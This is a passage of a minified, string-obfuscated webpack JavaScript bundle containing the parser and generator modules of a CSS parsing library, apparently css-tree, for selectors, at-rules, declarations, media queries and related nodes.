this[r(1415)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2y,n=(0,o.C)(t),d=(0,a.j)(t),h=(0,i.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(1657)][e(4168)]),tokenize:r.qw,parse:n,generate:h,walk:d,find:d[e(2353)],findLast:d[e(475)],findAll:d[e(4061)],fromPlainObject:f,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(1784)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(1657)]=new c.J({generic:t[e(1260)],cssWideKeywords:t[e(2722)],units:t[e(894)],types:t[e(2455)],atrules:t[e(3069)],properties:t[e(920)],node:t[e(3901)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2y;return this[t(1848)](this[t(2688)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2y,e=this[t(3180)]();if(this[t(2348)](),e[t(1667)](this[t(449)]()),this[t(2348)](),this[t(1057)]===r.A9){e[t(1667)](this[t(4151)]());const n=this[t(2635)],o=this[t(2871)]?this[t(2781)](null):this[t(2688)](this[t(2976)],!1);if(t(2781)===o[t(2070)]&&o[t(1309)][t(2882)])for(let e=n-this[t(2635)];e<=0;e++)if(this[t(2149)](e)===r.M$){o[t(1309)][t(3252)]({type:t(1683),loc:null,value:" "});break}e[t(1667)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>y,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2y;let r=this[n(3850)]+t;const a=this[n(3156)](r);for(a!==i&&a!==s||(e&&this[n(761)](n(2631)),r++);r<this[n(3611)];r++)(0,o.yp)(this[n(3156)](r))||this[n(761)](n(1079),r)}function d(t){return u[a2y(2100)](this,0,t)}function h(t,e){const n=a2y;if(!this[n(2821)](this[n(3850)]+t,e)){let r="";switch(e){case a:r=n(455);break;case s:r=n(1302)}this[n(761)](r,this[n(3850)]+t)}}function f(){const t=a2y;let e=0,n=0,r=this[t(1057)];for(;r===o.M$||r===o.Mw;)r=this[t(2149)](++e);if(r!==o.wN){if(!this[t(1859)](i,e)&&!this[t(1859)](s,e))return null;n=this[t(1859)](i,e)?i:s;do{r=this[t(2149)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(2831)](e),d[t(2100)](this,c))}return e>0&&this[t(2831)](e),0===n&&(r=this[t(3156)](this[t(3850)]),r!==i&&r!==s&&this[t(761)](t(3575))),d[t(2100)](this,0!==n),n===s?"-"+this[t(983)](o.wN):this[t(983)](o.wN)}const m=r(4117),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(3850)];let n=null,m=null;if(this[t(1057)]===o.wN)d[t(2100)](this,l),m=this[t(983)](o.wN);else if(this[t(1057)]===o.Vy&&this[t(2821)](this[t(3850)],s))switch(n="-1",h[t(2100)](this,1,a),this[t(3611)]-this[t(3850)]){case 2:this[t(2650)](),m=f[t(2100)](this);break;case 3:h[t(2100)](this,2,s),this[t(2650)](),this[t(2348)](),d[t(2100)](this,c),m="-"+this[t(983)](o.wN);break;default:h[t(2100)](this,2,s),u[t(2100)](this,3,c),this[t(2650)](),m=this[t(2094)](e+2)}else if(this[t(1057)]===o.Vy||this[t(1859)](i)&&this[t(2149)](1)===o.Vy){let r=0;switch(n="1",this[t(1859)](i)&&(r=1,this[t(2650)]()),h[t(2100)](this,0,a),this[t(3611)]-this[t(3850)]){case 1:this[t(2650)](),m=f[t(2100)](this);break;case 2:h[t(2100)](this,1,s),this[t(2650)](),this[t(2348)](),d[t(2100)](this,c),m="-"+this[t(983)](o.wN);break;default:h[t(2100)](this,1,s),u[t(2100)](this,2,c),this[t(2650)](),m=this[t(2094)](e+r+1)}}else if(this[t(1057)]===o.fg){const r=this[t(3156)](this[t(3850)]),l=r===i||r===s;let p=this[t(3850)]+l;for(;p<this[t(3611)]&&(0,o.yp)(this[t(3156)](p));p++);p===this[t(3850)]+l&&this[t(761)](t(1079),this[t(3850)]+l),h[t(2100)](this,p-this[t(3850)],a),n=this[t(2522)](e,p),p+1===this[t(3611)]?(this[t(2650)](),m=f[t(2100)](this)):(h[t(2100)](this,p-this[t(3850)]+1,s),p+2===this[t(3611)]?(this[t(2650)](),this[t(2348)](),d[t(2100)](this,c),m="-"+this[t(983)](o.wN)):(u[t(2100)](this,p-this[t(3850)]+2,c),this[t(2650)](),m=this[t(2094)](p+1)))}else this[t(761)]();return null!==n&&n[t(3156)](0)===i&&(n=n[t(2169)](1)),null!==m&&m[t(3156)](0)===i&&(m=m[t(2169)](1)),{type:t(4117),loc:this[t(3508)](e,this[t(3850)]),a:n,b:m}}function y(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(2759)](n+r)}else this[e(2759)](n)}else this[e(2759)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2y;return this[t(2688)](this[t(3696)],!0)}function s(){const t=a2y;for(let e,n=1;e=this[t(2149)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(783),c=r(3869),l={name:String,prelude:[r(3174),r(2688),null],block:[r(2127),null]};function u(t=!1){const e=r,n=this[e(3850)];let a,c,l=null,u=null;switch(this[e(3248)](o.zu),a=this[e(2094)](n+1),c=a[e(3769)](),this[e(2348)](),!1===this[e(2665)]&&this[e(1057)]!==o.X6&&this[e(1057)]!==o.Qq&&(l=this[e(2278)]?this[e(1085)](this[e(3174)][e(2057)](this,a,t),i):i[e(2100)](this,this[e(2635)]),this[e(2348)]()),this[e(1057)]){case o.Qq:this[e(2650)]();break;case o.X6:u=hasOwnProperty[e(2100)](this[e(3869)],c)&&e(1784)==typeof this[e(3869)][c][e(3196)]?this[e(3869)][c][e(3196)][e(2100)](this,t):this[e(2127)](s[e(2100)](this))}return{type:e(783),loc:this[e(3508)](n,this[e(3850)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(2204)](o.zu,"@"+t[e(2003)]),null!==t[e(1518)]&&this[e(3901)](t[e(1518)]),t[e(3196)]?this[e(3901)](t[e(3196)]):this[e(2204)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3174),s=r(3e3),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(3769)]()),this[e(2348)](),n=hasOwnProperty[e(2100)](this[e(3869)],t)&&e(1784)==typeof this[e(3869)][t][e(1518)]?this[e(3869)][t][e(1518)][e(2100)](this):this[e(948)](this[e(3810)][e(3174)]),this[e(2348)](),!0!==this[e(2665)]&&this[e(1057)]!==o.X6&&this[e(1057)]!==o.Qq&&this[e(761)](e(3386)),{type:e(3174),loc:this[e(3518)](n),children:n}}function l(t){this[r(1309)](t)}},1400:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2y;this[t(2665)]&&this[t(761)](t(3746));const e=this[t(3850)];let n=!1;return this[t(1859)](s)?(n=!0,this[t(2650)]()):this[t(1859)](l)||this[t(3248)](o.Vy),this[t(1859)](l)?this[t(3156)](this[t(3850)]+1)!==a?(this[t(2650)](),this[t(3248)](o.Vy)):n&&this[t(761)](t(1397),this[t(3611)]):n&&this[t(761)](t(640)),{type:t(449),loc:this[t(3508)](e,this[t(3850)]),name:this[t(2094)](e)}}function h(){const t=a2y,e=this[t(3850)],n=this[t(3156)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(761)](t(3502)),this[t(2650)](),n!==a&&(this[t(1859)](a)||this[t(761)](t(3862)),this[t(2650)]()),this[t(2094)](e)}const f=r(3429),m={name:r(449),matcher:[String,null],value:[r(1046),r(449),null],flags:[String,null]};function p(){const t=r,e=this[t(3850)];let n,i=null,s=null,a=null;return this[t(3248)](o.hk),this[t(2348)](),n=d[t(2100)](this),this[t(2348)](),this[t(1057)]!==o.Oh&&(this[t(1057)]!==o.Vy&&(i=h[t(2100)](this),this[t(2348)](),s=this[t(1057)]===o.Qf?this[t(1046)]():this[t(449)](),this[t(2348)]()),this[t(1057)]===o.Vy&&(a=this[t(983)](o.Vy),this[t(2348)]())),this[t(3248)](o.Oh),{type:t(3429),loc:this[t(3508)](e,this[t(3850)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(2204)](o._i,"["),this[e(3901)](t[e(2003)]),null!==t[e(2819)]&&(this[e(2759)](t[e(2819)]),this[e(3901)](t[e(3908)])),null!==t[e(4020)]&&this[e(2204)](o.Vy,t[e(4020)]),this[e(2204)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2y(2688)](null,!0)}function a(){const t=a2y;return this[t(1085)](this[t(2833)],s)}function c(){const t=a2y;return this[t(2688)](this[t(2902)],!0)}function l(){const t=a2y;if(this[t(1057)]===o.Qq)return c[t(2100)](this,this[t(2635)]);const e=this[t(1085)](this[t(1415)],c);return this[t(1057)]===o.Qq&&this[t(2650)](),e}const u=r(2127),d=r(3196),h={children:[[r(783),r(2833),r(1415)]]};function f(t){const e=r,n=t?l:a,c=this[e(3850)];let u=this[e(3180)]();this[e(3248)](o.X6);t:for(;!this[e(2665)];)switch(this[e(1057)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(2650)]();break;case o.zu:u[e(1667)](this[e(1085)](this[e(783)][e(2057)](this,t),s));break;default:t&&this[e(1859)](i)?u[e(1667)](a[e(2100)](this)):u[e(1667)](n[e(2100)](this))}return this[e(2665)]||this[e(3248)](o.Q0),{type:e(2127),loc:this[e(3508)](c,this[e(3850)]),children:u}}function m(t){const e=r;this[e(2204)](o.X6,"{"),this[e(1309)](t,(t=>{const n=e;n(1415)===t[n(2070)]&&this[n(2204)](o.Qq,";")})),this[e(2204)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1729),s={children:[[]]};function a(t,e){const n=r,i=this[n(3850)];let s=null;return this[n(3248)](o.hk),s=t[n(2100)](this,e),this[n(2665)]||this[n(3248)](o.Oh),{type:n(1729),loc:this[n(3508)](i,this[n(3850)]),children:s}}function c(t){const e=r;this[e(2204)](o._i,"["),this[e(1309)](t),this[e(2204)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3880),s=[];function a(){const t=r,e=this[t(3850)];return this[t(3248)](o.zG),{type:t(3880),loc:this[t(3508)](e,this[t(3850)])}}function c(){const t=r;this[t(2204)](o.zG,t(1541))}},1585:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1241),s=[];function a(){const t=r,e=this[t(3850)];return this[t(3248)](o.lh),{type:t(1241),loc:this[t(3508)](e,this[t(3850)])}}function c(){const t=r;this[t(2204)](o.lh,t(1067))}},1052:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(3570),a={name:String};function c(){const t=r;return this[t(3976)](i),{type:t(3570),loc:this[t(3508)](this[t(3850)]-1,this[t(3611)]),name:this[t(983)](o.Vy)}}function l(t){const e=r;this[e(2204)](o._i,"."),this[e(2204)](o.Vy,t[e(2003)])}},2347:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(1366),u={name:String};function d(){const t=r,e=this[t(3850)];let n;switch(this[t(1057)]){case o.M$:n=" ";break;case o._i:switch(this[t(3156)](this[t(3850)])){case a:case i:case c:this[t(2650)]();break;case s:this[t(2650)](),this[t(4087)](t(564)),this[t(3976)](s);break;default:this[t(761)](t(1699))}n=this[t(2094)](e)}return{type:t(1366),loc:this[t(3508)](e,this[t(3850)]),name:n}}function h(t){const e=r;this[e(2759)](t[e(2003)])}},4916:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(3014),c={value:String};function l(){const t=r,e=this[t(3850)];let n=this[t(3611)];return this[t(3248)](o.Mw),n-e+2>=2&&this[t(3156)](n-2)===i&&this[t(3156)](n-1)===s&&(n-=2),{type:t(3014),loc:this[t(3508)](e,this[t(3850)]),value:this[t(2522)](e+2,n)}}function u(t){const e=r;this[e(2204)](o.Mw,"/*"+t[e(3908)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(3083),a={kind:String,children:[[r(449),r(3701),r(1834),r(2246),r(1250)]]};function c(t){const e=r;return this[e(4073)](1)===o.Vy&&i[e(2999)](this[e(4073)](2))?this[e(3701)](t):this[e(2246)](t)}const l={media:c,container:c,supports(){return this[r(1250)]()}};function u(t=r(3274)){const e=r,n=this[e(3180)]();t:for(;!this[e(2665)];)switch(this[e(1057)]){case o.Mw:case o.M$:this[e(2650)]();continue;case o.Vy:n[e(1667)](this[e(449)]());break;case o.AJ:{let r=this[e(1085)]((()=>l[t][e(2100)](this,t)),(()=>null));r||(r=this[e(1085)]((()=>{const n=e;this[n(3248)](o.AJ);const r=this[n(3083)](t);return this[n(3248)](o.no),r}),(()=>this[e(685)](t)))),n[e(1667)](r);break}case o.zt:{let r=this[e(1085)]((()=>this[e(1834)](t)),(()=>null));r||(r=this[e(685)](t)),n[e(1667)](r);break}default:break t}return n[e(2882)]&&this[e(761)](e(2718)),{type:e(3083),loc:this[e(3518)](n),kind:t,children:n}}function d(t){const e=r;t[e(1309)][e(3024)]((t=>{const n=e;n(3083)===t[n(2070)]?(this[n(2204)](o.AJ,"("),this[n(3901)](t),this[n(2204)](o.no,")")):this[n(3901)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>b,structure:()=>w,walkContext:()=>y});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2y;return this[t(2688)](this[t(2976)],!0)}function m(){const t=a2y;return this[t(2688)](this[t(2976)],!1)}function p(){const t=a2y,e=this[t(2635)],n=this[t(2781)]();return t(2688)!==n[t(2070)]&&!1===this[t(2665)]&&this[t(1057)]!==i.Qq&&!1===this[t(1859)](s)&&!1===this[t(727)](e)&&this[t(761)](),n}const g=r(1415),y=r(2825),w={important:[Boolean,String],property:String,value:[r(2781),r(2688)]};function b(){const t=r,e=this[t(3850)],n=this[t(2635)],a=x[t(2100)](this),c=(0,o.vs)(a),l=c?this[t(2871)]:this[t(2739)],u=c?m:f;let d,h=!1;this[t(2348)](),this[t(3248)](i.Qx);const g=this[t(2635)];if(c||this[t(2348)](),d=l?this[t(1085)](p,u):u[t(2100)](this,this[t(2635)]),c&&t(2781)===d[t(2070)]&&d[t(1309)][t(2882)])for(let e=g-this[t(2635)];e<=0;e++)if(this[t(2149)](e)===i.M$){d[t(1309)][t(3252)]({type:t(1683),loc:null,value:" "});break}return this[t(1859)](s)&&(h=A[t(2100)](this),this[t(2348)]()),!1===this[t(2665)]&&this[t(1057)]!==i.Qq&&!1===this[t(727)](n)&&this[t(761)](),{type:t(1415),loc:this[t(3508)](e,this[t(3850)]),important:h,property:a,value:d}}function v(t){const e=r;this[e(2204)](i.Vy,t[e(504)]),this[e(2204)](i.Qx,":"),this[e(3901)](t[e(3908)]),t[e(3856)]&&(this[e(2204)](i._i,"!"),this[e(2204)](i.Vy,!0===t[e(3856)]?e(3856):t[e(3856)]))}function x(){const t=r,e=this[t(3850)];if(this[t(1057)]===i._i)switch(this[t(3156)](this[t(3850)])){case u:case c:case d:case a:case l:this[t(2650)]();break;case h:this[t(2650)](),this[t(1859)](h)&&this[t(2650)]()}return this[t(1057)]===i.Vw?this[t(3248)](i.Vw):this[t(3248)](i.Vy),this[t(2094)](e)}function A(){const t=r;this[t(3248)](i._i),this[t(2348)]();const e=this[t(983)](i.Vy);return t(3856)===e||e}},513:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2y;return this[t(2688)](this[t(2902)],!0)}const a=r(3161),c={children:[[r(1415),r(783),r(2833)]]};function l(){const t=r,e=this[t(3180)]();for(;!this[t(2665)];)switch(this[t(1057)]){case o.M$:case o.Mw:case o.Qq:this[t(2650)]();break;case o.zu:e[t(1667)](this[t(1085)](this[t(783)][t(2057)](this,!0),s));break;default:this[t(1859)](i)?e[t(1667)](this[t(1085)](this[t(2833)],s)):e[t(1667)](this[t(1085)](this[t(1415)],s))}return{type:t(3161),loc:this[t(3518)](e),children:e}}function u(t){const e=r;this[e(1309)](t,(t=>{const n=e;n(1415)===t[n(2070)]&&this[n(2204)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3770),s={value:String,unit:String};function a(){const t=r,e=this[t(3850)],n=this[t(1298)](o.fg);return{type:t(3770),loc:this[t(3508)](e,this[t(3850)]),value:n,unit:this[t(2522)](e+n[t(4180)],this[t(3850)])}}function c(t){const e=r;this[e(2204)](o.fg,t[e(3908)]+t[e(2762)])}},3723:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(3701),a={kind:String,name:String,value:[r(449),r(473),r(3770),r(1572),r(450),null]};function c(t){const e=r,n=this[e(3850)];let s,a=null;if(this[e(3248)](o.AJ),this[e(2348)](),s=this[e(983)](o.Vy),this[e(2348)](),this[e(1057)]!==o.no){switch(this[e(3248)](o.Qx),this[e(2348)](),this[e(1057)]){case o.wN:a=this[e(3339)](1)===o._i?this[e(1572)]():this[e(473)]();break;case o.fg:a=this[e(3770)]();break;case o.Vy:a=this[e(449)]();break;case o.zt:a=this[e(1085)]((()=>{const t=e,n=this[t(450)](this[t(948)],this[t(3810)][t(2781)]);return this[t(2348)](),this[t(1859)](i)&&this[t(761)](),n}),(()=>this[e(1572)]()));break;default:this[e(761)](e(825))}this[e(2348)]()}return this[e(2665)]||this[e(3248)](o.no),{type:e(3701),loc:this[e(3508)](n,this[e(3850)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(2204)](o.AJ,"("),this[e(2204)](o.Vy,t[e(2003)]),null!==t[e(3908)]&&(this[e(2204)](o.Qx,":"),this[e(3901)](t[e(3908)])),this[e(2204)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(1834),s={kind:String,feature:String,value:[r(1415),r(1812)]};function a(t,e){const n=r,o=(this[n(3428)][t]||{})[e];return n(1784)!=typeof o&&this[n(761)](n(784)+e+"()"),o}function c(t=r(1370)){const e=r,n=this[e(3850)],i=this[e(733)](),s=a[e(2100)](this,t,i[e(3769)]());this[e(2348)]();const c=this[e(1085)]((()=>{const t=e,n=this[t(2635)],r=s[t(2100)](this);return!1===this[t(2665)]&&!1===this[t(727)](n)&&this[t(761)](),r}),(()=>this[e(2688)](null,!1)));return this[e(2665)]||this[e(3248)](o.no),{type:e(1834),loc:this[e(3508)](n,this[e(3850)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(2204)](o.zt,t[e(3349)]+"("),this[e(3901)](t[e(3908)]),this[e(2204)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(2246),u={kind:String,left:[r(449),r(473),r(3770),r(1572),r(450)],leftComparison:String,middle:[r(449),r(473),r(3770),r(1572),r(450)],rightComparison:[String,null],right:[r(449),r(473),r(3770),r(1572),r(450),null]};function d(){const t=r;switch(this[t(2348)](),this[t(1057)]){case o.wN:return this[t(1859)](i,this[t(3597)](1))?this[t(1572)]():this[t(473)]();case o.fg:return this[t(3770)]();case o.Vy:return this[t(449)]();case o.zt:return this[t(1085)]((()=>{const e=t,n=this[e(450)](this[e(948)],this[e(3810)][e(2781)]);return this[e(2348)](),this[e(1859)](i)&&this[e(761)](),n}),(()=>this[t(1572)]()));default:this[t(761)](t(825))}}function h(t){const e=r;if(this[e(2348)](),this[e(1859)](s)||this[e(1859)](c)){const t=this[e(3659)][this[e(3850)]];return this[e(2650)](),this[e(1859)](a)?(this[e(2650)](),t+"="):t}if(this[e(1859)](a))return"=";this[e(761)](e(930)+(t?e(3588):"")+e(1262))}function f(t=r(1370)){const e=r,n=this[e(3850)];this[e(2348)](),this[e(3248)](o.AJ);const i=d[e(2100)](this),s=h[e(2100)](this,e(449)===i[e(2070)]),a=d[e(2100)](this);let c=null,l=null;return this[e(3339)](0)!==o.no&&(c=h[e(2100)](this),l=d[e(2100)](this)),this[e(2348)](),this[e(3248)](o.no),{type:e(2246),loc:this[e(3508)](n,this[e(3850)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(2204)](o.AJ,"("),this[e(3901)](t[e(3664)]),this[e(2759)](t[e(2870)]),this[e(3901)](t[e(1554)]),t[e(2242)]&&(this[e(2759)](t[e(3286)]),this[e(3901)](t[e(2242)])),this[e(2204)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(450),s=r(1784),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(3850)],s=this[n(733)](),a=s[n(3769)]();let c;return c=e[n(2416)](a)?e[a][n(2100)](this,e):t[n(2100)](this,e),this[n(2665)]||this[n(3248)](o.no),{type:n(450),loc:this[n(3508)](i,this[n(3850)]),name:s,children:c}}function l(t){const e=r;this[e(2204)](o.zt,t[e(2003)]+"("),this[e(1309)](t),this[e(2204)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(685),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(3850)];let i=null;this[e(1057)]===o.zt?i=this[e(733)]():this[e(3248)](o.AJ);const s=this[e(1085)]((()=>{const t=e,n=this[t(2635)],r=this[t(948)](this[t(3810)][t(2781)]);return!1===this[t(2665)]&&!1===this[t(727)](n)&&this[t(761)](),r}),(()=>this[e(1848)](this[e(2688)](null,!1))));return this[e(2665)]||this[e(3248)](o.no),{type:e(685),loc:this[e(3508)](n,this[e(3850)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(1784)]?this[e(2204)](o.zt,t[e(1784)]+"("):this[e(2204)](o.AJ,"("),this[e(1309)](t),this[e(2204)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(2494),s=r(1223),a={value:String};function c(){const t=r,e=this[t(3850)];return this[t(3248)](o.Vw),{type:t(1223),loc:this[t(3508)](e,this[t(3850)]),value:this[t(2094)](e+1)}}function l(t){const e=r;this[e(2204)](o.Vw,"#"+t[e(3908)])}},7905:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1323),s={name:String};function a(){const t=r,e=this[t(3850)];return this[t(3248)](o.Vw),{type:t(1323),loc:this[t(3508)](e,this[t(3850)]),name:this[t(2094)](e+1)}}function c(t){const e=r;this[e(2204)](o._i,"#"+t[e(2003)])}},8586:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(449),s={name:String};function a(){const t=r;return{type:t(449),loc:this[t(3508)](this[t(3850)],this[t(3611)]),name:this[t(983)](o.Vy)}}function c(t){const e=r;this[e(2204)](o.Vy,t[e(2003)])}},5204:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(1872),a={name:String};function c(){const t=r;let e=this[t(3850)],n=this[t(983)](o.Vy);for(;this[t(1859)](i);)this[t(3248)](o._i),n+="."+this[t(983)](o.Vy);return{type:t(1872),loc:this[t(3508)](e,this[t(3850)]),name:n}}function l(t){const e=r;this[e(2759)](t[e(2003)])}},4476:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3022),s={children:[[r(1872)]]};function a(){const t=r,e=this[t(3180)]();for(this[t(2348)]();!this[t(2665)]&&(e[t(1667)](this[t(1872)]()),this[t(4073)](0)===o.A9);)this[t(2348)](),this[t(2650)](),this[t(2348)]();return{type:t(3022),loc:this[t(3518)](e),children:e}}function c(t){const e=r;this[e(1309)](t,(()=>this[e(2204)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2904),s={modifier:[String,null],mediaType:[String,null],condition:[r(3083),null]};function a(){const t=r,e=this[t(3850)];let n=null,i=null,s=null;if(this[t(2348)](),this[t(1057)]===o.Vy&&this[t(4073)](1)!==o.AJ){const e=this[t(983)](o.Vy),r=e[t(3769)]();switch(t(2801)===r||t(3096)===r?(this[t(2348)](),n=r,i=this[t(983)](o.Vy)):i=e,this[t(4073)](0)){case o.Vy:this[t(2348)](),this[t(4087)](t(3078)),s=this[t(3083)](t(3274));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(761)](t(3179))}}else switch(this[t(1057)]){case o.Vy:case o.AJ:case o.zt:s=this[t(3083)](t(3274));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(761)](t(3179))}return{type:t(2904),loc:this[t(3508)](e,this[t(3850)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(513)]?(t[e(1285)]&&this[e(2204)](o.Vy,t[e(1285)]),this[e(2204)](o.Vy,t[e(513)]),t[e(441)]&&(this[e(2204)](o.Vy,e(3078)),this[e(3901)](t[e(441)]))):t[e(441)]&&this[e(3901)](t[e(441)])}},4037:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(838),s={children:[[r(2904)]]};function a(){const t=r,e=this[t(3180)]();for(this[t(2348)]();!this[t(2665)]&&(e[t(1667)](this[t(2904)]()),this[t(1057)]===o.A9);)this[t(2650)]();return{type:t(838),loc:this[t(3518)](e),children:e}}function c(t){const e=r;this[e(1309)](t,(()=>this[e(2204)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(1749),a={};function c(){const t=r,e=this[t(3850)];return this[t(3976)](i),{type:t(1749),loc:this[t(3508)](e,this[t(3850)])}}function l(){this[r(2204)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2548),s={nth:[r(4117),r(449)],selector:[r(2350),null]};function a(){const t=r;this[t(2348)]();const e=this[t(3850)];let n,o=e,i=null;return n=this[t(958)](0,t(1341))||this[t(958)](0,t(2347))?this[t(449)]():this[t(4117)](),o=this[t(3850)],this[t(2348)](),this[t(958)](0,"of")&&(this[t(2650)](),i=this[t(2350)](),o=this[t(3850)]),{type:t(2548),loc:this[t(3508)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(3901)](t[e(3219)]),null!==t[e(4097)]&&(this[e(2204)](o.Vy,"of"),this[e(3901)](t[e(4097)]))}},1740:(t,e,n)=>{"use strict";const 